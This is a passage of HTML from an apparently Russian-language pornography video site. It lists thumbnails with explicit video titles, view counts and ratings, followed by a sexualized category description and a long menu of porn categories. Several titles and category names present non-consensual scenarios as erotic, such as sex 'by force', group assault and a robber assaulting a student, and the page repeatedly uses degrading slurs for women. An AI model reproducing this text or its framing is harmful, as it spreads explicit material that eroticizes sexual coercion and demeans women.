<div class="thumb-image"><img src="/thumbs/290x163/744.jpg" alt="Учитель сгреб в охапку озабоченную студентку и выебал как последнюю шлюшку"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 18 344</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+23</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/740" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/740.jpg" alt="Мужчина развел на секс сразу двух роскошных лесбиянок"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 12 982</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+12</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/714" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/714.jpg" alt="Хахаль выебал развратную студентку после пар"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 12 431</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+15</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/640" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/640.jpg" alt="Грабитель в маске оттрахал молодую сисястую студентку"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 39 284</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+60</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/622" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/622.jpg" alt="Заключенный трахает горячую и сексапильную дамочку-копа"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 24 256</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+24</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/619" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/619.jpg" alt="Шикарная сисястая женушка ебется с копом на глазах у мужа"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 13 196</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+3</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/597" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/597.jpg" alt="Заключенный выебал двух сисястых дамочек-полицейских"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 19 535</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+23</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/556" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/556.jpg" alt="Два симпатичных пациента выебали горячую грудастую докторшу"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 10 183</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+7</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/536" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/536.jpg" alt="Тренер застал красоток за лесбийскими утехами и выебал всех трех шлюшек"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 13 747</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+7</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/529" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/529.jpg" alt="Пациент ебет шикарную медсестру с отличными сиськами и жопой"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 8 540</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+3</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/521" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/521.jpg" alt="Пациент ебет симпатичную медсестру с отличными дойками"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 8 562</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+10</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/502" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/502.jpg" alt="Стоматолог оттрахал шикарную шлюшку в короткой юбочке"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 14 349</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+7</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/476" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/476.jpg" alt="Шикарная блондинка-коп занялась сексом с грабителем"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 11 393</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+8</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="clr"></div>
<div class="navipage"><span>1</span> <a href="http://sex-brazzers.net/v-uniforme/page/2">2</a> <a href="http://sex-brazzers.net/v-uniforme/page/3">3</a> </div>
	<div class="clr"></div>
</div>
<div class="bestporno">
<div class="content-txt">
<div class="mrgn">
<h2>Лучшее из категории</h2>
</div>
</div>
<div class="thumbs_container">
<div class="thumb">
<a href="http://sex-brazzers.net/100" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/100.jpg" alt="Сексапильная студентка отсосала у препода и подставила пизду прямо в кабинете"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 265 470</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+466</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-brazzers.net/1169" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1169.jpg" alt="Заключенный отодрал похотливую бабу надзирательницу"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 209 285</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:05</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+294</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-brazzers.net/1162" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1162.jpg" alt="Зрелая дамочка доктор присела на член пациенту, чтобы помочь ему выздороветь"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 129 394</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:33</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+196</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-brazzers.net/324" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/324.jpg" alt="Доктор отодрал сексапильную пациентку-латинку"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 99 883</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+159</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div>

<div class="clr"></div>
</div>
<div class="description"><p>Униформа подчеркивает сексуальность любого человека, но девушкам униформа особенно идет. Фигуристая телка в форме полицейского или военного выглядит особенно эротично. Когда униформа облегает и без того эротичное женское тело, давалку хочется неимоверно. Сучка медленно снимает с себя одежду, лаская все тело, и тогда у мужика срывает крышу. Смотрите, как бабенки классно снимают с себя униформу ради секса.</p></div>
</div>
</div><div class="content-txt">
<div class="catlist">
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/aziatki"><div class="catmenu-title">Азиатки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/anal"><div class="catmenu-title">Анал</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/blondinki"><div class="catmenu-title">Блондинки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/bolshie-siski"><div class="catmenu-title">Большие сиськи</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/bolshie-chleny"><div class="catmenu-title">Большие члены</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/bondazh"><div class="catmenu-title">Бондаж</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/boss"><div class="catmenu-title">Босс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/brazilyanki"><div class="catmenu-title">Бразильянки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/britye-kiski"><div class="catmenu-title">Бритые киски</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/bryunetki"><div class="catmenu-title">Брюнетки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-auditorii"><div class="catmenu-title">В аудитории</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-basseyne"><div class="catmenu-title">В бассейне</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-bikini"><div class="catmenu-title">В бикини</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-dushe"><div class="catmenu-title">В душе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-institute"><div class="catmenu-title">В институте</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-kolgotkah"><div class="catmenu-title">В колготках</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-kolledzhe"><div class="catmenu-title">В колледже</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-masle"><div class="catmenu-title">В масле</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-nizhnem-bele"><div class="catmenu-title">В нижнем белье</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-noskah"><div class="catmenu-title">В носках</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-ofise"><div class="catmenu-title">В офисе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-ochkah"><div class="catmenu-title">В очках</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-sapogah"><div class="catmenu-title">В сапогах</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-setke"><div class="catmenu-title">В сетке</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-tyurme"><div class="catmenu-title">В тюрьме</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-univere"><div class="catmenu-title">В универе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-uniforme"><div class="catmenu-title">В униформе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-chulkah"><div class="catmenu-title">В чулках</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/v-chulkah-s-podtyazhkami"><div class="catmenu-title">В чулках с подтяжками</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/vzyal-siloy"><div class="catmenu-title">Взял силой</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/vlazhnye-kiski"><div class="catmenu-title">Влажные киски</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/volosatye-kiski"><div class="catmenu-title">Волосатые киски</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/vtroem"><div class="catmenu-title">Втроем</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/gerlfrend"><div class="catmenu-title">Герлфренд</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/glamur"><div class="catmenu-title">Гламур</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/glotayut-spermu"><div class="catmenu-title">Глотают сперму</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/glubokaya-glotka"><div class="catmenu-title">Глубокая глотка</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/golye-devushki"><div class="catmenu-title">Голые девушки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/gospozha"><div class="catmenu-title">Госпожа</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/grubyy-seks"><div class="catmenu-title">Грубый секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/grudastye"><div class="catmenu-title">Грудастые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/gruppovoy-seks"><div class="catmenu-title">Групповой секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/dve-devushki"><div class="catmenu-title">Две девушки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/dvoynoe-proniknovenie"><div class="catmenu-title">Двойное проникновение</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/devki"><div class="catmenu-title">Девки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/devushki-sverhu"><div class="catmenu-title">Девушки сверху</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/dildo"><div class="catmenu-title">Дилдо</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/doktor"><div class="catmenu-title">Доктор</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/dominirovanie"><div class="catmenu-title">Доминирование</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/domohozyayki"><div class="catmenu-title">Домохозяйки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/drochit-parnyu"><div class="catmenu-title">Дрочит парню</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/drochit-siskami"><div class="catmenu-title">Дрочит сиськами</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/drochka"><div class="catmenu-title">Дрочка</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/ebut-v-zhopu"><div class="catmenu-title">Ебут в жопу</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zhenschiny"><div class="catmenu-title">Женщины</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zheny"><div class="catmenu-title">Жены</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zhestkiy-seks"><div class="catmenu-title">Жесткий секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zhmzh"><div class="catmenu-title">Жмж</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zhopastye"><div class="catmenu-title">Жопастые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zadral-yubku"><div class="catmenu-title">Задрал юбку</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zastukali"><div class="catmenu-title">Застукали</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/zrelye"><div class="catmenu-title">Зрелые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/igrushki"><div class="catmenu-title">Игрушки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/iz-zhopy-v-rot"><div class="catmenu-title">Из жопы в рот</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/kamshoty"><div class="catmenu-title">Камшоты</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/konchayut"><div class="catmenu-title">Кончают</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/konchil-na-lico"><div class="catmenu-title">Кончил на лицо</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/krasivyy-seks"><div class="catmenu-title">Красивый секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/krasotki"><div class="catmenu-title">Красотки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/krempay"><div class="catmenu-title">Кремпай</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/kunilingus"><div class="catmenu-title">Кунилингус</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/laskayut-kiski"><div class="catmenu-title">Ласкают киски</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/lateks"><div class="catmenu-title">Латекс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/lesbiyanki"><div class="catmenu-title">Лесбиянки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mamochki"><div class="catmenu-title">Мамочки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/masturbaciya"><div class="catmenu-title">Мастурбация</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/macheha"><div class="catmenu-title">Мачеха</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/medsestry"><div class="catmenu-title">Медсестры</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mezhdu-sisek"><div class="catmenu-title">Между сисек</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mezhrasovyy-seks"><div class="catmenu-title">Межрасовый секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mzhm"><div class="catmenu-title">Мжм</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/milfy"><div class="catmenu-title">Милфы</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/minet"><div class="catmenu-title">Минет</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/miniatyurnye-devushki"><div class="catmenu-title">Миниатюрные девушки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mokrye-devushki"><div class="catmenu-title">Мокрые девушки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/molodye"><div class="catmenu-title">Молодые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/muzh-s-zhenoy-i-lyubovnicey"><div class="catmenu-title">Муж с женой и любовницей</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/mulatki"><div class="catmenu-title">Мулатки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-divane"><div class="catmenu-title">На диване</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-kablukah"><div class="catmenu-title">На каблуках</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-kuhne"><div class="catmenu-title">На кухне</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-prirode"><div class="catmenu-title">На природе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-rabote"><div class="catmenu-title">На работе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-stole"><div class="catmenu-title">На столе</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/na-ulice"><div class="catmenu-title">На улице</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/ogromnye-chleny"><div class="catmenu-title">Огромные члены</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/orgazm"><div class="catmenu-title">Оргазм</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/orgii"><div class="catmenu-title">Оргии</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pered-kameroy"><div class="catmenu-title">Перед камерой</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pikap"><div class="catmenu-title">Пикап</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/podglyadyvanie"><div class="catmenu-title">Подглядывание</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/poza-69"><div class="catmenu-title">Поза 69</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/policeyskie"><div class="catmenu-title">Полицейские</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/popki"><div class="catmenu-title">Попки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pornozvezdy"><div class="catmenu-title">Порнозвезды</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pohotlivye"><div class="catmenu-title">Похотливые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pocelui"><div class="catmenu-title">Поцелуи</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/pustili-po-krugu"><div class="catmenu-title">Пустили по кругу</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/razveli-na-seks"><div class="catmenu-title">Развели на секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/razvratnye"><div class="catmenu-title">Развратные</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/razdvinula-nozhki"><div class="catmenu-title">Раздвинула ножки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/rakom"><div class="catmenu-title">Раком</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/rimming"><div class="catmenu-title">Римминг</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/ryzhie"><div class="catmenu-title">Рыжие</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-vibratorom"><div class="catmenu-title">С вибратором</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-lyubovnikom"><div class="catmenu-title">С любовником</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-lyubovnicey"><div class="catmenu-title">С любовницей</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-nachalnikom"><div class="catmenu-title">С начальником</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-podrugoy"><div class="catmenu-title">С подругой</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/s-uchitelem"><div class="catmenu-title">С учителем</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/sekretarshi"><div class="catmenu-title">Секретарши</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/sisyastye"><div class="catmenu-title">Сисястые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/skvirt"><div class="catmenu-title">Сквирт</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/soblaznila"><div class="catmenu-title">Соблазнила</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/sperma"><div class="catmenu-title">Сперма</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/strapon"><div class="catmenu-title">Страпон</div></a></div></div>
